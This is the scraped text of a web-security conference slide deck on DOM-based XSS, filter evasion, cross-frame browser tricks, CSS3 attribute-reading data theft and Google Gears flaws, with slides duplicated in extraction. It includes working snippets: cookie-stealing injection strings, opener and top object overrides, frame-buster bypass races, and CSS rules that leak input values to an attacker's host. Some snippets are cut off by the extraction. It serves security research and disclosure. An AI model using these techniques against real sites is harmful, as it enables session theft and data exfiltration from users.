063671d1e870b11edda705553fc194ba.ppt
- Количество слайдов: 70

 Who are we? Stefano Di Paola 1. CTO Minded Security 2. Director of Research @ Minded Security Labs 3. Owasp Italy R&D Director 4. Sec Research (Flash Security, SWFIntruder and Web stuff) Kuza 55 1. Random Hacker 1. Records research stuff at http: //kuza 55. blogspot. com/ 2. R&D Team Lead at SIFT 1. http: //www. sift. com. au/ 3. Just finished first year studies at UNSW 4. Greetz to #slackers #cunce #ruxcon
Who are we? Stefano Di Paola 1. CTO Minded Security 2. Director of Research @ Minded Security Labs 3. Owasp Italy R&D Director 4. Sec Research (Flash Security, SWFIntruder and Web stuff) Kuza 55 1. Random Hacker 1. Records research stuff at http: //kuza 55. blogspot. com/ 2. R&D Team Lead at SIFT 1. http: //www. sift. com. au/ 3. Just finished first year studies at UNSW 4. Greetz to #slackers #cunce #ruxcon
 Agenda 1. DOM Based XSS 1. IDS/IPS/WAF/Filter Evasion 2. Browser Specifics 2. Client-Side Trickery 3. Google Gears 4. Getting Code Exec 1. Firefox Extensions 2. Opera's opera: protocol
Agenda 1. DOM Based XSS 1. IDS/IPS/WAF/Filter Evasion 2. Browser Specifics 2. Client-Side Trickery 3. Google Gears 4. Getting Code Exec 1. Firefox Extensions 2. Opera's opera: protocol
 DOM XSS
DOM XSS
 DOM-Based XSS Today 1. Original Paper by Amit klein in 2005 1. 2. 3. http: //www. webappsec. org/projects/articles/071105. shtml Outlined some basic inputs and sinks Didn't talk about control flow 1. Blog post by Ory Segal regarding control flow 1. 2. 3. http: //blog. watchfire. com/wfblog/2008/06/javascript-code. html Java. Script objects are loosely typed If we just want to pass an existence check we can substitute an iframe window for a normal object < benjilenoob> yeah the xss was created by god to create the apocalypse
DOM-Based XSS Today 1. Original Paper by Amit klein in 2005 1. 2. 3. http: //www. webappsec. org/projects/articles/071105. shtml Outlined some basic inputs and sinks Didn't talk about control flow 1. Blog post by Ory Segal regarding control flow 1. 2. 3. http: //blog. watchfire. com/wfblog/2008/06/javascript-code. html Java. Script objects are loosely typed If we just want to pass an existence check we can substitute an iframe window for a normal object < benjilenoob> yeah the xss was created by god to create the apocalypse
 Original Inputs "Reference to DOM objects that may be influenced by the user (attacker) should be inspected, including (but not limited to): * document. URLUnencoded * document. location (and many of its properties) * document. referrer * window. location (and many of its properties) Note that a document object property or a window object property may be referenced syntactically in many ways - explicitly (e. g. window. location), implicitly (e. g. location), or via obtaining a handle to a window and using it (e. g. handle_to_some_window. location). "
Original Inputs "Reference to DOM objects that may be influenced by the user (attacker) should be inspected, including (but not limited to): * document. URLUnencoded * document. location (and many of its properties) * document. referrer * window. location (and many of its properties) Note that a document object property or a window object property may be referenced syntactically in many ways - explicitly (e. g. window. location), implicitly (e. g. location), or via obtaining a handle to a window and using it (e. g. handle_to_some_window. location). "
 Original Sinks 1. Write raw HTML, e. g. : 1. 2. 3. document. write(…) document. writeln(…) document. body. inner. Html=… 2. Directly modifying the DOM (including DHTML events), e. g. : 1. 2. 3. 4. 5. 6. document. forms[0]. action=… document. attach. Event(…) document. create…(…) document. exec. Command(…) document. body. … window. attach. Event(…) 3. Replacing the document URL, e. g. : 1. 2. 3. 4. 5. 6. document. location=… document. location. hostname=… document. location. replace(…) document. location. assign(…) document. URL=… window. navigate(…)
Original Sinks 1. Write raw HTML, e. g. : 1. 2. 3. document. write(…) document. writeln(…) document. body. inner. Html=… 2. Directly modifying the DOM (including DHTML events), e. g. : 1. 2. 3. 4. 5. 6. document. forms[0]. action=… document. attach. Event(…) document. create…(…) document. exec. Command(…) document. body. … window. attach. Event(…) 3. Replacing the document URL, e. g. : 1. 2. 3. 4. 5. 6. document. location=… document. location. hostname=… document. location. replace(…) document. location. assign(…) document. URL=… window. navigate(…)
 Original Sinks (Contd. ) 1. Opening/modifying a window, e. g. : 1. 2. 3. document. open(…) window. location. href=… 2. Directly executing script, e. g. : 1. 2. 3. 4. eval(…) window. exec. Script(…) window. set. Interval(…) window. set. Timeout(…) 1. All Focus on Direct Script Execution
Original Sinks (Contd. ) 1. Opening/modifying a window, e. g. : 1. 2. 3. document. open(…) window. location. href=… 2. Directly executing script, e. g. : 1. 2. 3. 4. eval(…) window. exec. Script(…) window. set. Interval(…) window. set. Timeout(…) 1. All Focus on Direct Script Execution
 New Sinks 1. Old list was limited and unimaginative (Immature? ) 2. New sinks where Java. Script execution is possible 3. However not all sinks must result in Java. Script execution 1. Some additional new goals: 1. Modify/abuse sensitive objects 1. Modify DOM/HTML Objects 2. Leak and insert cookies 3. Perform directory traversal with XHR 4. etc
New Sinks 1. Old list was limited and unimaginative (Immature? ) 2. New sinks where Java. Script execution is possible 3. However not all sinks must result in Java. Script execution 1. Some additional new goals: 1. Modify/abuse sensitive objects 1. Modify DOM/HTML Objects 2. Leak and insert cookies 3. Perform directory traversal with XHR 4. etc
 The New Old Sinks 1. Modifying HTML Objects can often get us script execution 1. IMG, OBJECT, FORM, etc URIs 1. javascript: URIs still work in IMG tags in IE 7 1. Just have to throw the XSS in an iframe 2. Credit to Cesar Cerrudo for debunking the myth that they didn't 2. URLs to 'special' tags, e. g. Flash, objects 3. Injections into CSS (fairly common) 1. Can easily jump out into Java. Script 2. Firefox & IE < 8 2. Injections into any HTML object that normally results in XSS
The New Old Sinks 1. Modifying HTML Objects can often get us script execution 1. IMG, OBJECT, FORM, etc URIs 1. javascript: URIs still work in IMG tags in IE 7 1. Just have to throw the XSS in an iframe 2. Credit to Cesar Cerrudo for debunking the myth that they didn't 2. URLs to 'special' tags, e. g. Flash, objects 3. Injections into CSS (fairly common) 1. Can easily jump out into Java. Script 2. Firefox & IE < 8 2. Injections into any HTML object that normally results in XSS
 The New Old Sinks 1. Filtered injections into javascript: links 1. 2. Not really common 1. Result of the last expression gets written to the screen 2. document. location = 'http: //site/user_input'; 1. doesn't return anything : (
The New Old Sinks 1. Filtered injections into javascript: links 1. 2. Not really common 1. Result of the last expression gets written to the screen 2. document. location = 'http: //site/user_input'; 1. doesn't return anything : (
 The New Sinks 1. Injections into CSS are getting trickier, however CSS 1. Can read data from the page (CSS 3 selectors) 1. Independently discovered by Eduardo 'sirdarckcat' Vela and Stefano 'Wisec' Di Paola 2. Opera 3. Firefox 2. Will soon be able to read data from other pages 1. HTML 5 3. Without Script execution, can still get us CSRF tokens 1. Po. C only atm 2. Requires a LOT of CSS to be injected
The New Sinks 1. Injections into CSS are getting trickier, however CSS 1. Can read data from the page (CSS 3 selectors) 1. Independently discovered by Eduardo 'sirdarckcat' Vela and Stefano 'Wisec' Di Paola 2. Opera 3. Firefox 2. Will soon be able to read data from other pages 1. HTML 5 3. Without Script execution, can still get us CSRF tokens 1. Po. C only atm 2. Requires a LOT of CSS to be injected
 The New Sinks 1. Injections into IMG tags in other browsers 1. Let us spoof the Referer 2. Let us control the UI 1. Injections into links let us 1. inject javascript: URIs 2. inject links! 1. can be abused to bypass IE 8's XSS Filter's samedomain check 1. Injections into INPUT tags let us prefill forms 1. Useful for UI redressing attacks
The New Sinks 1. Injections into IMG tags in other browsers 1. Let us spoof the Referer 2. Let us control the UI 1. Injections into links let us 1. inject javascript: URIs 2. inject links! 1. can be abused to bypass IE 8's XSS Filter's samedomain check 1. Injections into INPUT tags let us prefill forms 1. Useful for UI redressing attacks
 The New Sinks 1. Injections into square brackets give us complete control of an object: 1. some_var = document[user_input]; 2. set user_input to 'cookie' 1. some_var now has your cookies 2. Could potentially be leaked off-site in URLs, etc 3. Also goes the other way around 1. document[user_input] = some_var; 1. Useful realisation when combined with the fact that many IDSs/Filters (including the IE 8 XSS filter) won't stop a reassignment 2. Index-notation is common in 'packed' javascript, e. g. Gmail
The New Sinks 1. Injections into square brackets give us complete control of an object: 1. some_var = document[user_input]; 2. set user_input to 'cookie' 1. some_var now has your cookies 2. Could potentially be leaked off-site in URLs, etc 3. Also goes the other way around 1. document[user_input] = some_var; 1. Useful realisation when combined with the fact that many IDSs/Filters (including the IE 8 XSS filter) won't stop a reassignment 2. Index-notation is common in 'packed' javascript, e. g. Gmail
 Detour: IE 8 XSS Filter 1. Stops injections into javascript strings from executing functions, assignments are still allowed: 1. "+document. cookie+" 2. "; user_input=document. cookie; // 3. "; user_input=sensitive_app_specific_var; // 4. etc 2. From these assignments we can try pulling all the DOM XSS tricks we know by easily altering data flow 3. Can still inject non-script html 1. HTML-Based Inputs
Detour: IE 8 XSS Filter 1. Stops injections into javascript strings from executing functions, assignments are still allowed: 1. "+document. cookie+" 2. "; user_input=document. cookie; // 3. "; user_input=sensitive_app_specific_var; // 4. etc 2. From these assignments we can try pulling all the DOM XSS tricks we know by easily altering data flow 3. Can still inject non-script html 1. HTML-Based Inputs
 The New Sinks 1. document. cookie 1. Is a sink! 2. document. cookie = "a=bnc=d"; 3. Useful for Session Fixation attacks & XSS exploitation 1. XHR Object 1. Referer Spoofing 2. Directory Traversal 1. Apps which use urls like /name/retrieve/ajax/Alex? tok 2. To /name/retrieve/ajax/. . /delete/ajax/James? tok 1. All 'special' headers, csrf tokens, etc sent
The New Sinks 1. document. cookie 1. Is a sink! 2. document. cookie = "a=bnc=d"; 3. Useful for Session Fixation attacks & XSS exploitation 1. XHR Object 1. Referer Spoofing 2. Directory Traversal 1. Apps which use urls like /name/retrieve/ajax/Alex? tok 2. To /name/retrieve/ajax/. . /delete/ajax/James? tok 1. All 'special' headers, csrf tokens, etc sent
 The New Sinks 1. document. domain 1. controls what can communicate with our site 1. document. domain = 'com'; 2. Client-side SQL databases 1. var database = open. Database('demobase', '1. 0', 'Demo Database', 10240); database. transaction(function(tx) { tx. execute. Sql('INSERT INTO pairs (key, value) VALUES ("+key", "+value+")'); }); 2. lead to client side SQL Injection
The New Sinks 1. document. domain 1. controls what can communicate with our site 1. document. domain = 'com'; 2. Client-side SQL databases 1. var database = open. Database('demobase', '1. 0', 'Demo Database', 10240); database. transaction(function(tx) { tx. execute. Sql('INSERT INTO pairs (key, value) VALUES ("+key", "+value+")'); }); 2. lead to client side SQL Injection
 HTML Injection Based Inputs 1. Getting html onto the page may be feasible 1. XSS Filtered pages 1. Facebook, My. Space, Web-Based IM, etc 1. document. get. Element. By. Id() 1. Doesn't do what it says on the tin 1. Gets elements by name too in IE 2. Gets the first element in the page with the id/name 2. document. get. Elements. By. Tag/Class. Name 1. IE 6/7 bug gets tag by id or name or class 3. *. get. Computed. Style 4. document. title
HTML Injection Based Inputs 1. Getting html onto the page may be feasible 1. XSS Filtered pages 1. Facebook, My. Space, Web-Based IM, etc 1. document. get. Element. By. Id() 1. Doesn't do what it says on the tin 1. Gets elements by name too in IE 2. Gets the first element in the page with the id/name 2. document. get. Elements. By. Tag/Class. Name 1. IE 6/7 bug gets tag by id or name or class 3. *. get. Computed. Style 4. document. title
 New Inputs 1. document. cookie 1. Both input and sink 2. Being able to set cookies < Being able to execute script 1. Can inject cookies into SSL from the network 1. window. name (all browsers) & window. arguments (Firefox) 1. Attacker controlled 1. IE 'persistence' 2. IE (and now Firefox) window. show. Modal. Dialog (input via window. dialog. Arguments) 3. HTML 5 global. Storage/session. Storage 4. HTML 5 post. Message
New Inputs 1. document. cookie 1. Both input and sink 2. Being able to set cookies < Being able to execute script 1. Can inject cookies into SSL from the network 1. window. name (all browsers) & window. arguments (Firefox) 1. Attacker controlled 1. IE 'persistence' 2. IE (and now Firefox) window. show. Modal. Dialog (input via window. dialog. Arguments) 3. HTML 5 global. Storage/session. Storage 4. HTML 5 post. Message
 Control Flow Manipulation (The Future) 1. Integer overflow issues for the web 1. Integer overflows don't usually matter unless they change control flow 2. iframe issues found by Roy Segal 3. More in a minute 2. Concurrency Bugs 1. Java. Script is multithreaded 1. Thread per page 2. Has no support for locking 3. Doesn't *usually* utilise shared state 1. Who knows what browsers will bring
Control Flow Manipulation (The Future) 1. Integer overflow issues for the web 1. Integer overflows don't usually matter unless they change control flow 2. iframe issues found by Roy Segal 3. More in a minute 2. Concurrency Bugs 1. Java. Script is multithreaded 1. Thread per page 2. Has no support for locking 3. Doesn't *usually* utilise shared state 1. Who knows what browsers will bring
 Browser Based Dom Xss If you're not utilising browser bugs: you're doing it wrong
Browser Based Dom Xss If you're not utilising browser bugs: you're doing it wrong
 Browser Based DOM Xss 1. It's browser dependent 2. It's based on window references object trusting 3. It's based on Cross Frame DOM Based Xss 4. See what a cross domain window reference can write/read to/from its parent window
Browser Based DOM Xss 1. It's browser dependent 2. It's based on window references object trusting 3. It's based on Cross Frame DOM Based Xss 4. See what a cross domain window reference can write/read to/from its parent window
 Window/Frames References 1. Getting the reference to a window: 1. open an iframe: frame. Name. location="http: //host"; $("frame. ID"). content. Window. location="http: //host" 2. open a window with w=window. open("http: //host", "") 3. being opened by another window -> opener from a(n) (i)frame -> top, parent
Window/Frames References 1. Getting the reference to a window: 1. open an iframe: frame. Name. location="http: //host"; $("frame. ID"). content. Window. location="http: //host" 2. open a window with w=window. open("http: //host", "") 3. being opened by another window -> opener from a(n) (i)frame -> top, parent
 The concept (Read) 1. Can a cross domain window reference read from its parent window? function can. Read(legit. Obj, x. Obj){ var _obj=x. Obj for( var i in legit. Obj ){ collection. push(i+" "+_obj[i]); }catch(err){ // Not allowed Exception } }
The concept (Read) 1. Can a cross domain window reference read from its parent window? function can. Read(legit. Obj, x. Obj){ var _obj=x. Obj for( var i in legit. Obj ){ collection. push(i+" "+_obj[i]); }catch(err){ // Not allowed Exception } }
 The concept (Write) 1. Can a cross domain window reference write to its parent window? function can. Write(legit. Obj, x. Obj){ var _obj=x. Obj for( var i in legit. Obj ){ _obj[i]=function(){return "hey"}; writecollection. push(i); }catch(err){ // Not allowed Exception } }
The concept (Write) 1. Can a cross domain window reference write to its parent window? function can. Write(legit. Obj, x. Obj){ var _obj=x. Obj for( var i in legit. Obj ){ _obj[i]=function(){return "hey"}; writecollection. push(i); }catch(err){ // Not allowed Exception } }
 The concept (Getter/Setter) 1. For getter/setter supporting browsers: 1. function can. Define. Getter() function can. Define. Getter(legit. Obj, x. Obj){ 2. . x. Obj. __define. Getter__(i, function (){return "aaaa"}) 3. . . . 4. function can. Define. Setter() function can. Define. Setter(legit. Obj, x. Obj){ . . . x. Obj. __define. Setter__(i, function (val){return "aaaa"}) . . .
The concept (Getter/Setter) 1. For getter/setter supporting browsers: 1. function can. Define. Getter() function can. Define. Getter(legit. Obj, x. Obj){ 2. . x. Obj. __define. Getter__(i, function (){return "aaaa"}) 3. . . . 4. function can. Define. Setter() function can. Define. Setter(legit. Obj, x. Obj){ . . . x. Obj. __define. Setter__(i, function (val){return "aaaa"}) . . .

 The Testbed
The Testbed
 Firefox 2. 0. x 1/5 1. Cross window/frame cross domain communication 1. v. Frame. history. go=function (arg){ alert(arg) } 2. Then from the opened frame/window 1. history. go('somedata'); 3. Will execute the customized go function in the context of evil window.
Firefox 2. 0. x 1/5 1. Cross window/frame cross domain communication 1. v. Frame. history. go=function (arg){ alert(arg) } 2. Then from the opened frame/window 1. history. go('somedata'); 3. Will execute the customized go function in the context of evil window.
 Firefox 2. 0. x 2/5 Setting: v. Frame. _uacct='s' the effect is like executing: delete _uacct in the victim context. . . Victim: function check. Me(par){ return par==true; } try { if(check. Me(somepar)) dosomething() } catch(e) { document. write("Sorry, error on "+window. location); }
Firefox 2. 0. x 2/5 Setting: v. Frame. _uacct='s' the effect is like executing: delete _uacct in the victim context. . . Victim: function check. Me(par){ return par==true; } try { if(check. Me(somepar)) dosomething() } catch(e) { document. write("Sorry, error on "+window. location); }
 Firefox 2. 0. x 3/5 Then an attacker could delete the check. Me function by simply trying to set it to another value from the opener window. v. Frame. check. Me='blah'; Modifying the flow and triggering the exception. try { if(check. Me(somepar)) // Now check. Me is undefined dosomething() } catch(e) { document. write("Sorry, error on "+window. location); }
Firefox 2. 0. x 3/5 Then an attacker could delete the check. Me function by simply trying to set it to another value from the opener window. v. Frame. check. Me='blah'; Modifying the flow and triggering the exception. try { if(check. Me(somepar)) // Now check. Me is undefined dosomething() } catch(e) { document. write("Sorry, error on "+window. location); }
 Firefox 2. 0. x 4/5 1. Same Window object overwritable and accessible XFrame: 2. 3. 4. 5. window. top window. opener window. parent window. frames (in Opera too) 6. If a victim page contains: 1. if(parent. frames[0]. parameter){ var a. Param= parent. frames[0]. parameter; document. write("test "+a. Param); }
Firefox 2. 0. x 4/5 1. Same Window object overwritable and accessible XFrame: 2. 3. 4. 5. window. top window. opener window. parent window. frames (in Opera too) 6. If a victim page contains: 1. if(parent. frames[0]. parameter){ var a. Param= parent. frames[0]. parameter; document. write("test "+a. Param); }
 Firefox 2. 0. x 5/5 An attacker by using iframes, will DOM Xss victim. js. Attack="
Firefox 2. 0. x 5/5 An attacker by using iframes, will DOM Xss victim. js. Attack="
 Internet Explorer 7 The "opener" object 1. An attacker can overwrite it 2. If attacker set: v. Frame. opener={attr: "val"} 1. Victim will access opener. attr and read its value (broken trust relationship) 2. Several Js Based apps look for top|opener|parent 1. The most interesting ones are tinymce and fckeditor
Internet Explorer 7 The "opener" object 1. An attacker can overwrite it 2. If attacker set: v. Frame. opener={attr: "val"} 1. Victim will access opener. attr and read its value (broken trust relationship) 2. Several Js Based apps look for top|opener|parent 1. The most interesting ones are tinymce and fckeditor
 Internet Explorer 7: the opener 1. It can be used to steal sensitive data: Victim: opener. collect(some. Data); Attacker: v. Frame. opener={ collect: function(data){/*send data to attacker*/} } 1. It can be used to Xss: Victim: document. write(opener. data); Attacker: v. Frame. opener={data: "Xss. Here"}
Internet Explorer 7: the opener 1. It can be used to steal sensitive data: Victim: opener. collect(some. Data); Attacker: v. Frame. opener={ collect: function(data){/*send data to attacker*/} } 1. It can be used to Xss: Victim: document. write(opener. data); Attacker: v. Frame. opener={data: "Xss. Here"}

 Internet Explorer: Tiny. MCE
Internet Explorer: Tiny. MCE
 Safari/Air/Webkit Fixed but still interesting: 1. Xframe __define. Getter__ on 1. 2. 3. 4. history. back history. go history. forward history. item 2. If victim has: Back 1. Attacker could: 2. v. Frame. history. __define. Getter__('back', 3. function(){ v. Frame. eval("v. Frame. alert(v. Frame. document. domain)")} 4. );
Safari/Air/Webkit Fixed but still interesting: 1. Xframe __define. Getter__ on 1. 2. 3. 4. history. back history. go history. forward history. item 2. If victim has: Back 1. Attacker could: 2. v. Frame. history. __define. Getter__('back', 3. function(){ v. Frame. eval("v. Frame. alert(v. Frame. document. domain)")} 4. );
 Opera 1. On Opera the "top" Object could be overwritten. . . 2. This lead to: 1. frame-buster 2. DOM based Xss
Opera 1. On Opera the "top" Object could be overwritten. . . 2. This lead to: 1. frame-buster 2. DOM based Xss
 Opera: Frame buster 1. if Victim host has frame buster code: if (top!=self){ top. location. href=self. location. href; } 1. Attacker can race against the check: v. Frame. location='http: //victim/page. Frame. Buster. html'; set. Interval("{v. Frame. top=v. Frame. self}", 1);
Opera: Frame buster 1. if Victim host has frame buster code: if (top!=self){ top. location. href=self. location. href; } 1. Attacker can race against the check: v. Frame. location='http: //victim/page. Frame. Buster. html'; set. Interval("{v. Frame. top=v. Frame. self}", 1);
 Opera: DOM XSS 1. if Victim page calls something like: top. focus(); 1. Attacker can overwrite the top object with a new focus which will execute in victim context: set. Interval(function(){ v. Frame. top={focus: function(a){ window[0]. eval('alert(document. domain)') } } }, 1) v. Frame. location='http: //vi. ct. im/page. html'
Opera: DOM XSS 1. if Victim page calls something like: top. focus(); 1. Attacker can overwrite the top object with a new focus which will execute in victim context: set. Interval(function(){ v. Frame. top={focus: function(a){ window[0]. eval('alert(document. domain)') } } }, 1) v. Frame. location='http: //vi. ct. im/page. html'
 Opera: DOM XSS
Opera: DOM XSS
 Google Chrome 1. Another Frame-buster http: //maliciousmarkup. blogspot. com/2008/11/ frame-buster. html Victim's frame buster: if (top!=self){ top. location. href=self. location. href; } Attacker sets on its own (top) frame location. __define. Setter__('href', function() {return false});
Google Chrome 1. Another Frame-buster http: //maliciousmarkup. blogspot. com/2008/11/ frame-buster. html Victim's frame buster: if (top!=self){ top. location. href=self. location. href; } Attacker sets on its own (top) frame location. __define. Setter__('href', function() {return false});
 Browser Based DOM XSS 1. The interesting thing about Browser Based DOM exploitation is that 1. It's based on trust relationship about the application and the window reference 2. It's due to the lack of standard for define DOM Objects 2. The good news about Browser Based DOM exploitation is that: 1. We're no more in the 2 k 6 2. New versions will allow only send. Message 3. There are only a few other things to fix
Browser Based DOM XSS 1. The interesting thing about Browser Based DOM exploitation is that 1. It's based on trust relationship about the application and the window reference 2. It's due to the lack of standard for define DOM Objects 2. The good news about Browser Based DOM exploitation is that: 1. We're no more in the 2 k 6 2. New versions will allow only send. Message 3. There are only a few other things to fix
 Client-Side Trickery
Client-Side Trickery
 Using RIA to subvert Html 5 features 1. alias too much accessibility 2. alias I know where you've been, really http: //www. whatwg. org/specs/web-apps/current-work/#l-state 1. Input Element new type attribute: 1. type=email (Implemented in Opera) 2. type=uri (Implemented in Opera)
Using RIA to subvert Html 5 features 1. alias too much accessibility 2. alias I know where you've been, really http: //www. whatwg. org/specs/web-apps/current-work/#l-state 1. Input Element new type attribute: 1. type=email (Implemented in Opera) 2. type=uri (Implemented in Opera)
 Question 1 1. How to steal those juicy data? 2. The focus stealing way: 1. set onkeydown event on the window 1. 1 set the focus to the input url element if(key. Code== enter. Key) input. Url. El. blur() 1. 2 steal the value using input. Url. El. value 1. 3 set a new value to input. Url. El (random or specific)
Question 1 1. How to steal those juicy data? 2. The focus stealing way: 1. set onkeydown event on the window 1. 1 set the focus to the input url element if(key. Code== enter. Key) input. Url. El. blur() 1. 2 steal the value using input. Url. El. value 1. 3 set a new value to input. Url. El (random or specific)
 Question 2 How to force a user to press up down enter keys? Demo Time http: //www. wisec. it/history. Steal/favicon. html
Question 2 How to force a user to press up down enter keys? Demo Time http: //www. wisec. it/history. Steal/favicon. html
 History Stealing 1. So an attacker could: 1. Steal internal hosts names 2. Steal Sessions in the Query String 3. Gain internal IPs (192. , 10. , 172. ) 4. Steal the whole history 5. Focus on interesting hosts 1. That should work also on type=email input element. 2. Fortunately only opera implemented it. 3. If a Browser vendor is planning to implement it, he knows what to do.
History Stealing 1. So an attacker could: 1. Steal internal hosts names 2. Steal Sessions in the Query String 3. Gain internal IPs (192. , 10. , 172. ) 4. Steal the whole history 5. Focus on interesting hosts 1. That should work also on type=email input element. 2. Fortunately only opera implemented it. 3. If a Browser vendor is planning to implement it, he knows what to do.
 Css 3 Attribute Selector 1. Css 3 Attribute Selector http: //www. w 3. org/TR/css 3 -selectors/#attribute-selectors a[href=a] {. . . } 1. Css 3 Attribute Substring Matching http: //www. w 3. org/TR/css 3 -selectors/#attribute-substrings [att^=val] Represents an element with the attribute whose value begins with the prefix "val". [att$=val] Represents an element with the attribute whose value ends with the suffix "val". [att*=val] Represents an element with the attribute whose value contains at least one instance of the substring "val".
Css 3 Attribute Selector 1. Css 3 Attribute Selector http: //www. w 3. org/TR/css 3 -selectors/#attribute-selectors a[href=a] {. . . } 1. Css 3 Attribute Substring Matching http: //www. w 3. org/TR/css 3 -selectors/#attribute-substrings [att^=val] Represents an element with the attribute whose value begins with the prefix "val". [att$=val] Represents an element with the attribute whose value ends with the suffix "val". [att*=val] Represents an element with the attribute whose value contains at least one instance of the substring "val".
 Css 3 Attribute Reader By using the Substring Matching it's possible to build a Css that can infer attribute contents. Similar to blind Sql Injection. Build letter by iteratively reloading the Css with updated information. By using iframes attacker will need to: Step 1. Load Css with 26 attributes and 1 for the end: input [value=^a] {. . : url(host/beginswith? a)} input [value=^b] {. . : url(host/beginswith? b)} . . . input [value=] {url(host/finished? )} Step 2. Use meta refresh to cycle for the whole secret length in the evil page Sir. Dark. Cat presented a Po. C @ Blue. Hat based on a different approach (all in one sheet)
Css 3 Attribute Reader By using the Substring Matching it's possible to build a Css that can infer attribute contents. Similar to blind Sql Injection. Build letter by iteratively reloading the Css with updated information. By using iframes attacker will need to: Step 1. Load Css with 26 attributes and 1 for the end: input [value=^a] {. . : url(host/beginswith? a)} input [value=^b] {. . : url(host/beginswith? b)} . . . input [value=] {url(host/finished? )} Step 2. Use meta refresh to cycle for the whole secret length in the evil page Sir. Dark. Cat presented a Po. C @ Blue. Hat based on a different approach (all in one sheet)
 Css 3 Attribute Reader It could be useful for attackers when Js is disabled. An injection could still steal data Html 5 seamless frames will be the design issue of the (next) year? Still not implemented by any browser, we'll see. Demo: http: //www. wisec. it/Css. Steal/frame. html
Css 3 Attribute Reader It could be useful for attackers when Js is disabled. An injection could still steal data Html 5 seamless frames will be the design issue of the (next) year? Still not implemented by any browser, we'll see. Demo: http: //www. wisec. it/Css. Steal/frame. html
 Google Gears 2006 called, it wants it's bugs back
Google Gears 2006 called, it wants it's bugs back
 Google Gears 1. All functions in Google Gears are NOT NULL-safe 1. Can truncate input to any function 2. Limited usefulness on the web 1. Cross-Site Tracing makes a come-back! 1. Apache/IIS implement TRACE/TRACK methods 1. Meant for debugging 2. Echo back the whole HTTP request 2. Google Gears' XHR Object allows these methods 1. Can trivially subvert Http. Only setting on cookies
Google Gears 1. All functions in Google Gears are NOT NULL-safe 1. Can truncate input to any function 2. Limited usefulness on the web 1. Cross-Site Tracing makes a come-back! 1. Apache/IIS implement TRACE/TRACK methods 1. Meant for debugging 2. Echo back the whole HTTP request 2. Google Gears' XHR Object allows these methods 1. Can trivially subvert Http. Only setting on cookies
 Google Gears 1. Allows cache-poisoning by design! 1. XSS one page, you can change any other page in the cache 2. XSS google-analytics. com 1. change google-analytics. com/urchin. js 2. you just xss-ed most of the web 3. Whole domains become dangerous from one XSS 1. gmodules. com -> google. com XSS 1. Demo! : D
Google Gears 1. Allows cache-poisoning by design! 1. XSS one page, you can change any other page in the cache 2. XSS google-analytics. com 1. change google-analytics. com/urchin. js 2. you just xss-ed most of the web 3. Whole domains become dangerous from one XSS 1. gmodules. com -> google. com XSS 1. Demo! : D
 Google Gears 1. Web workers are essentially separate Java. Script 'threads' 1. Can be loaded from a URL 2. Cross-domain 1. requires a call to google. gears. worker. Pool. allow. Cross. Origin() 3. Loaded in the security-context of the hosting site 1. Hosting plaintext is dangerous! 2. Hosting images is dangerous! 3. Using AJAX with actual XML is dangerous! 1. Wait what?
Google Gears 1. Web workers are essentially separate Java. Script 'threads' 1. Can be loaded from a URL 2. Cross-domain 1. requires a call to google. gears. worker. Pool. allow. Cross. Origin() 3. Loaded in the security-context of the hosting site 1. Hosting plaintext is dangerous! 2. Hosting images is dangerous! 3. Using AJAX with actual XML is dangerous! 1. Wait what?
 Google Gears 1. Firefox extended it's Java. Script parser to support E 4 X 1. var x = d
Google Gears 1. Firefox extended it's Java. Script parser to support E 4 X 1. var x = d
{eval('var wp = google. gears. worker. Pool; wp. allow. Cross. Origin(); var request = google. gears. factory. create('beta. httprequest'); request. open('GET' , '/server. php'); request. send(''); request. onreadystatechange = function() {if (request. ready. State == 4) { wp. send. Message(request. response. Text, 0); }}; ')} 1. Injecting braces into valid XML responses gets us an XSS
 E 4 X Limitations 1. E 4 X Parser is strict 1. Must be fully valid xml 1. No unclosed tags (e. g. ) 2. No unquoted attributes (e. g. width=123) 3. No non-xml tags 1.
E 4 X Limitations 1. E 4 X Parser is strict 1. Must be fully valid xml 1. No unclosed tags (e. g. ) 2. No unquoted attributes (e. g. width=123) 3. No non-xml tags 1.
